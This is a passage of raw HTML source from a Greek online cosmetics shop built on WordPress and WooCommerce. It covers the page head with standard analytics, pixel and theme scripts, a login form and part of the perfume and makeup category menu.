<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/html5.min.js?ver=5.5.1' id='basel_html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.beautylink.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beautylink.gr/wp-json/wp/v2/product/5224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylink.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beautylink.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel='shortlink' href='https://www.beautylink.gr/?p=5224' />
<link rel="alternate" type="application/json+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fshop%2F%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25b6%2Feyes%2Fmascara%2Flash-elegance-mascara%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fshop%2F%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25b6%2Feyes%2Fmascara%2Flash-elegance-mascara%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171299427-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-171299427-1');
		</script>

	<style></style><meta name="theme-color" content="">		
		
		
				        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 1000px;
			}
	
            .site-logo {
                width: 30%;
            }    

            .site-logo img {
                max-width: 210px;
                max-height: 100px;
            }    

                            .widgetarea-head {
                    width: 35%;
                }  

                .right-column {
                    width: 35%;
                }  

                .sticky-header .right-column {
                    width: 280px;
                }  

            
                            .basel-woocommerce-layered-nav .basel-scroll-content {
                    max-height: 280px;
                }
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 100px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 100px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 100px;
                } 
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 140px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 220px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 40px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 40px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 40px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '330053771416897', {}, {
    "agent": "woocommerce-7.4.0-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.basel-navigation .menu>li.menu-item-design-default .sub-menu-dropdown {
    width: 230px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-5224 theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-dropdown global-header-logo-center mobile-nav-from-left basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				<div class="login-form-side">
				<div class="widget-heading">
					<span class="widget-title">Sign in</span>
					<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.beautylink.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="abb95f6750" /><input type="hidden" name="_wp_http_referer" value="/shop/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/eyes/mascara/lash-elegance-mascara/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://www.beautylink.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://www.beautylink.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu" class="site-mobile-menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li id="menu-item-11240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li id="menu-item-11244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li id="menu-item-11246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
